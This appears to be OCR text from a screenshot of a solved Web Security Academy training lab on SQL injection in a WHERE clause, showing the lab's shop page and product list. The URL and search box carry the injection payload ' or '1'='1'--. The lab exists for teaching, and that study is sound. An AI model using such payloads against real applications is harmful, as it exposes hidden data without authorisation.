 0af2009a0429088480dd269a0051000c.web-security-academy.net/filter?category=%27%20or%20%271%27%3d%271%27--
Re
Web Security
Academy
SQL injection vulnerability in WHERE clause allowing retrieval of
hidden data
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
' or '1'='1'--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Lifestyle Tech gifts
WALL
TEAM
Robot Home Security Buddy
Dancing In The Dark
Weird Crushes Game
There is No 'I' in Team
$58.20 View details
$91.41 View details
$77.87 View details
$31.78 View details